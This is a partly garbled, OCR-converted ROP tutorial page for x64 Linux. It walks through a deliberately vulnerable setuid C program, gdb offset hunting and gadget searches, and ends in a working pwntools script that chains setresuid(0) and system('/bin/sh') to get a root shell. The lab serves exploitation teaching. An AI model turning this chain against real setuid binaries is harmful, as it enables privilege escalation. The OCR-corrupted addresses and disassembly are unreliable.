# **02.ROP(Return Oriented Programming)-x64**



- 
- [peda](#page-4-2)  $\blacksquare$ [rp++](#page-5-0)
- [Exploit code](#page-5-1)
- [Related site](#page-6-0)
- [Comments](#page-6-1)

 $\bullet$ 

# <span id="page-0-0"></span>**Return Oriented Programming(ROP) -x64**

- **ROP( Return-oriented programming ) (NXbit) (Code signing) .**
	- RTL + Gadgets  **Stack Overflow , "(Gadgets)" .**
		- $\circ$  (ret),
			- $\circ$ .

# <span id="page-0-1"></span>**Gadgets - POP; POP; POP; RET**

- **x86 pop , x64 .**
	- x86 Cdecl(C declaration), x64 System V AMD64 ABI .
		- : [01.The basics technic of Shellcode](https://www.lazenca.net/display/TEC/01.The+basics+technic+of+Shellcode#id-01.ThebasicstechnicofShellcode-01.ThebasicstechnicofShellcode-Saveargumentvalueinregisters)
	- $\circ$  x64 ROP POP.
		- ESP
		- $\blacksquare$
- $\bullet$ Stack
- $\bullet$ Gadgets .
- **Gadgets .**
	- $\circ$  : "pop rdi; ret"  $\circ$ 
		- : "pop rsi; ret"
	- , : "pop rdi; pop rdx; ret"
- $\bullet$  **.**
	- x64 Gadgets .
	- $\circ$  read() System().



# <span id="page-1-0"></span>**Proof of concept**

# <span id="page-1-1"></span>**Example code**

**rop.c**

```
#define _GNU_SOURCE
#include <stdio.h>
#include <unistd.h>
#include <dlfcn.h> 
void vuln(){
    char buf[50];
    void (*printf_addr)() = dlsym(RTLD_NEXT, "printf");
    printf("Printf() address : %p\n",printf_addr);
    read(0, buf, 256);
}
void main(){
    seteuid(getuid());
    write(1,"Hello ROP\n",10);
    vuln();
}
```
# <span id="page-1-2"></span>**Build & Permission**

### **Build**

```
lazenca0x0@ubuntu:~/Exploit/ROP$ gcc -fno-stack-protector -o rop rop.c -ldl
lazenca0x0@ubuntu:~/Exploit/ROP$ sudo chown root:root ./rop
lazenca0x0@ubuntu:~/Exploit/ROP$ sudo chmod 4755 ./rop
```
## <span id="page-1-3"></span>**Overflow**

- **•** Breakpoints .
	- $\circ$  0x400756: vuln
		- 0x40079a: read()

#### **Breakpoints**

lazenca0x0@ubuntu:~/Exploit/ROP\$ gdb -q ./rop Reading symbols from ./rop...(no debugging symbols found)...done. gdb-peda\$ disassemble vuln Dump of assembler code for function vuln: 0x0000000000400756 <+0>: push rbp  $0x00000000000400757 < +1>:\hspace{1.5cm} {\footnotesize\rm mov} \hspace{1.5cm} {\footnotesize\rm rbp,}\ {\footnotesize\rm rsp} \atop 0x0000000000040075a < +4>:\hspace{1.5cm} {\footnotesize\rm sub} \hspace{1.5cm} {\footnotesize\rm rsp,} \hspace{1.5cm} 0x4$  0x000000000040075a <+4>: sub rsp,0x40 0x000000000040075e <+8>: mov esi,0x400864 0x0000000000400763 <+13>: mov rdi,0xffffffffffffffff 0x000000000040076a <+20>: call 0x400630 <dlsym@plt> 0x000000000040076f <+25>: mov QWORD PTR [rbp-0x8],rax 0x000000000000400773 <+29>: mov rax,QWORD PTR [rbp-0x8]<br>0x0000000000400777 <+33>: mov rsi,rax  $0x00000000000400777$  <+33>: 0x000000000040077a <+36>: mov edi,0x40086b 0x000000000040077f <+41>: mov eax,0x0 call 0x400600 <printf@plt>  $0 \times 00000000000400789 \leq +51$ 0x0000000000040078d <+55>:  $0x00000000000400792 \leq +60>:\hspace{2cm} mov  
0x0000000000400795 \leq +63>:\hspace{2cm} mov$  0x0000000000400795 <+63>: mov edi,0x0 0x000000000040079a <+68>: call 0x400610 <read@plt> 0x000000000040079f <+73>: nop 0x00000000004007a0 <+74>: leave 0x00000000004007a1 <+75>: ret End of assembler dump. gdb-peda\$ b \*0x0000000000400756 Breakpoint 1 at 0x400756 gdb-peda\$ b \*0x000000000040079a Breakpoint 2 at 0x40079a gdb-peda\$

 **Overflow .**  $\degree$  Return address(0x7fffffffe458) - buf (0x7fffffffe410) = 72  $\circ$ , 72 Return address

#### **Overflow**

```
gdb-peda$ r
Starting program: /home/lazenca0x0/Exploit/ROP/rop 
Hello ROP
Breakpoint 1, 0x0000000000400756 in vuln ()
gdb-peda$ i r rsp
rsp 0x7fffffffe458 0x7fffffffe458
gdb-peda$ x/gx 0x7fffffffe458
0x7fffffffe458: 0x00000000004007d0
gdb-peda$ c
Continuing.
Printf() address : 0x7ffff785e800
Breakpoint 2, 0x000000000040079a in vuln ()
gdb-peda$ i r rsi
rsi 0x7fffffffe410 0x7fffffffe410
gdb-peda$ p/d 0x7fffffffe458 - 0x7fffffffe410
$1 = 72gdb-peda$
```
## <span id="page-2-0"></span>**Exploit method**

ROP Exploit .

### **Exploit**

- 1. setresuid root(0)
- 2. system "/bin/sh"

 $\bullet$ .



# <span id="page-3-0"></span>**Find the Libc address of the "/bin/sh"**

- **libc "/bin/sh" .**
	- "/bin/sh" offset : 0x18cd57

#### **Find the address of the "/bin/sh"**

```
gdb-peda$ find "/bin/sh"
Searching for '/bin/sh' in: None ranges
Found 1 results, display max 1 items:
libc : 0x7ffff7995d57 --> 0x68732f6e69622f ('/bin/sh')
gdb-peda$ info proc map
process 5555
Mapped address spaces:
          Start Addr End Addr Size Offset objfile
           0x400000 0x401000 0x1000 0x0 /home/lazenca0x0/Exploit/ROP/rop
            0x600000 0x601000 0x1000 0x0 /home/lazenca0x0/Exploit/ROP/rop
           0x601000 0x602000 0x1000 0x1000 /home/lazenca0x0/Exploit/ROP/rop
          0x602000 0x623000 0x21000 0x0 [heap]
      0x7ffff7809000 0x7ffff79c9000 0x1c0000 0x0 /lib/x86_64-linux-gnu/libc-2.23.so
     0x7ffff79c9000 0x7ffff7bc9000 0x200000 0x1c0000 /lib/x86_64-linux-gnu/libc-2.23.so<br>0x7ffff7bc9000 0x7ffff7bcd000 0x1c0000 /lib/x86_64-linux-gnu/libc-2.23.so
      0x7ffff7bc9000 0x7ffff7bcd000 0x4000 0x1c0000 /lib/x86_64-linux-gnu/libc-2.23.so
      0x7ffff7bcd000 0x7ffff7bcf000 0x2000 0x1c4000 /lib/x86_64-linux-gnu/libc-2.23.so
      0x7ffff7bcf000 0x7ffff7bd3000 0x4000 0x0 
      0x7ffff7bd3000 0x7ffff7bd6000 0x3000 0x0 /lib/x86_64-linux-gnu/libdl-2.23.so
      0x7ffff7bd6000 0x7ffff7dd5000 0x1ff000 0x3000 /lib/x86_64-linux-gnu/libdl-2.23.so
      0x7ffff7dd5000 0x7ffff7dd6000 0x1000 0x2000 /lib/x86_64-linux-gnu/libdl-2.23.so
     0x7ffff7d\text{d}6000 0x7ffff7d\text{d}7000 0x1000 0x2600 0x0 /lib/x86.64-linux-gnu/libdl-2.23.so<br>0x7ffff7d\text{d}7000 0x7ffff7d\text{d}6000 0x26000 0x0 /lib/x86.64-linux-gnu/ld-2.23.so
      0x7ffff7dd7000 0x7ffff7dfd000 0x26000 0x0 /lib/x86_64-linux-gnu/ld-2.23.so
      0x7ffff7fd8000 0x7ffff7fdc000 0x4000 0x0 
 0x7ffff7ff7000 0x7ffff7ffa000 0x3000 0x0 [vvar]
 0x7ffff7ffa000 0x7ffff7ffc000 0x2000 0x0 [vdso]
 0x7ffff7ffc000 0x7ffff7ffd000 0x1000 0x25000 /lib/x86_64-linux-gnu/ld-2.23.so
 0x7ffff7ffd000 0x7ffff7ffe000 0x1000 0x26000 /lib/x86_64-linux-gnu/ld-2.23.so
 0x7ffff7ffe000 0x7ffff7fff000 0x1000 0x0 
      0x7ffffffde000 0x7ffffffff000 0x21000 0x0 [stack]
  0xffffffffff600000 0xffffffffff601000 0x1000 0x0 [vsyscall]
gdb-peda$ p/x 0x7ffff7995d57 - 0x7ffff7809000
$2 = 0x18cd57gdb-peda$
```
#### <span id="page-4-0"></span>**Get offset of printf, system, and setresuid functions**

 **Offset .**

- printf(libcbase) : 0x55800
- system : 0x45390
- setresuid : 0xcd570

#### **Get offset**

```
gdb-peda$ p printf
$3 = {<text variable, no debug info>} 0x7ffff785e800 <__printf>
gdb-peda$ p system
$4 = {<text variable, no debug info>} 0x7ffff784e390 <__libc_system>
gdb-peda$ p setresuid
$5 = {<text variable, no debug info>} 0x7ffff78d6570 <__GI___setresuid>
gdb-peda$ p/x 0x7ffff785e800 - 0x7ffff7809000
$6 = 0x55800
gdb-peda$ p/x 0x7ffff784e390 - 0x7ffff7809000
$7 = 0x45390gdb-peda$ p/x 0x7ffff78d6570 - 0x7ffff7809000
$8 = 0xc d570gdb-peda$
```
#### <span id="page-4-1"></span>**Find gadget**

#### <span id="page-4-2"></span>**peda**

 **peda Gadgets .**

○ RDI, RSI Gadgets, RDX. 0x00400843: pop rdi; ret 0x00400841: pop rsi; pop r15; ret  $\circ$  libc Gadgets

#### **Find gadgets - peda**

```
gdb-peda$ ropsearch "pop rdi"
Searching for ROP gadget: 'pop rdi' in: binary ranges 0x00400843 : (b'5fc3') pop rdi; ret
0x00400843 : (b'5fc3')
gdb-peda$ ropsearch "pop rsi"
Searching for ROP gadget: 'pop rsi' in: binary ranges
0x00400841 : (b'5e415fc3') pop rsi; pop r15; ret
gdb-peda$ ropsearch "pop rdx"
Searching for ROP gadget: 'pop rdx' in: binary ranges
Not found
gdb-peda$
```
#### <span id="page-5-0"></span>**rp++**

 **rp++ Gadgets .** <sup>o</sup> Exploit code 0x001150c9 "pop rdx ; pop rsi ; ret ;".

#### **find "pop rdx"**

```
lazenca0x0@ubuntu:~/Exploit/ROP$ ./rp-lin-x64 -f /lib/x86_64-linux-gnu/libc-2.23.so -r 2 | grep "pop rdx"
0x00137393: mov eax, dword [rbx+0x08] ; pop rdx ; call qword [rax+0x20] ; (1 found)
0x00137392: mov rax, qword [rbx+0x08]; pop rdx; call qword [rx+0x20]; (1 found)
0x001464f6: pop rdx ; add eax, 0x83480000 ; retn 0x4910 ; (1 found)
0x00137396: pop rdx ; call qword [rax+0x20] ; (1 found)
0x00196111: pop rdx ; cld ; jmp qword [rax+0x5B] ; (1 found)
0x001960d5: pop rdx ; cld ; jmp qword [rax+0x5C] ; (1 found)
0x0019b399: pop rdx ; cli ; call qword [rsi+rax*2+0x02] ; (1 found)
0x0019b389: pop rdx ; cli ; jmp qword [rsi+rax*2] ; (1 found)
0x001b0549: pop rdx ; cmc ; jmp qword [raw+tax]; (1 found)
0x001b0591: pop rdx ; cmc ; jmp qword [rax+rax] ; (1 found)
0x001b05a9: pop rdx ; cmc ; jmp qword [rax+rax] ; (1 found)
0x001b0561: pop rdx i cmc i jmp qword [rcx] i (1 found)0x001b0579: pop rdx ; cmc ; jmp qword [rcx] ; (1 found)
0x00197509: pop rdx ; in eax, dx ; jmp qword [rsp+rbp*4] ; (1 found)
0x00001b60: pop rdx ; int 0x4F; jmp rdx ; (1 found)
0x00198538: pop rdx ; int1 ; jmp qword [rdx+rbx+0x01] ; (1 found)
0x00198539: pop rdx ; int1 ; jmp qword [rdx+rbx+0x01] ; (1 found)
0x000ac883: pop rdx ; or al, 0x00 ; ret ; (1 found)
0x001150a3: pop rdx ; pop r10 ; ret ; (1 found)
0x001150a4: pop rdx ; pop r10 ; ret ; (1 found)
0x00101ffc: pop rdx ; pop rbx ; ret ; (1 found)
0x001194ab: pop rdx ; pop rbx ; ret ; (1 found)
0x0011d174: pop rdx ; pop rbx ; ret ; (1 found)
0x001435b2: pop rdx ; pop rbx ; ret ; (1 found)
0x001435fa: pop rdx ; pop rbx ; ret ; (1 found)
0x00143824: pop rdx ; pop rbx ; ret ; (1 found)
0x001150c9: pop rdx ; pop rsi ; ret ; (1 found)
0x00001b92: pop rdx ; ret ; (1 found)
0x00001b96: pop rdx ; ret ; (1 found)
0x00001b9a: pop rdx ; ret ; (1 found)
0x00001b9e: pop rdx ; ret ; (1 found)
0x001150a6: pop rdx ; ret ; (1 found)
lazenca0x0@ubuntu:~/Exploit/ROP$
```
# <span id="page-5-1"></span>**Exploit code**

#### **exploit.py**

```
from pwn import *
from struct import *
#context.log_level = 'debug'
#64bit OS - /lib/x86_64-linux-gnu/libc-2.23.so 
libcbase_printf_offset = 0x55800 
libcbase_system_offset = 0x45390
libcbase_setresuid_offset = 0xcd570 
binsh_offset = 0x18cd57
pop_rdi_ret = 0x400843 
pop_rsi_ret = 0x400841 
pop_rdx_ret_offset = 0x1150c9 
r = process('./rop')r.recvn(10)
r.recvuntil('Printf() address : ')
libcbase = int(r<u>.recvuntil</u>('\n'),16)libcbase -= libcbase_printf_offset
payload = "A" * 72payload += p64(pop_rdi_ret)
payload += p64(0)
payload += p64(libcbase + pop_rdx_ret_offset)
payload += p64(0)payload += p64(0)
payload += p64(libcbase + libcbase_setresuid_offset)
payload += p64(pop_rdi_ret)
payload += p64(libcbase + binsh_offset)
payload += p64(libcbase + libcbase_system_offset)
r.send(payload)
r.interactive()
```
#### **python rop.py**

```
lazenca0x0@ubuntu:~/Exploit/ROP$ python exploit.py
[+] Starting local process './rop': pid 5698
[*] Switching to interactive mode
$ id
uid=0(root) gid=1000(lazenca0x0) groups=1000(lazenca0x0),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113
(lpadmin),128(sambashare)
\mathbf{\hat{S}}
```
# <span id="page-6-0"></span>**Related site**

 $\bullet$  N/a

# <span id="page-6-1"></span>**Comments**

**L** Unknown macro: 'html'

**L** Unknown macro: 'html'